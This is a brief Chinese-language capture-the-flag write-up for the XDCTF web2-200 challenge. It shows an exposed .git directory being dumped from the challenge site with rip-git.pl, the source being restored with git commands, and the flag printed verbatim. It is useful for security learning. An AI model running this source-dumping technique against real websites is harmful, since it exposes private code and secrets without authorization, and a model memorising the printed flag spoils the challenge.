 web2-200
发现有git泄露，然后用脚本下载
./rip-git.pl -v -u http://xdsec-cms-12023458.xdctf.win/
然后恢复源码
git log
git reset -hard d16ecb1
然后在index.php里面发现flag
Congratulation, this is the [XDSEC-CMS] flag 1
XDCTF-{raGWvWahqZjww4RdHN90}
www.wooyun.org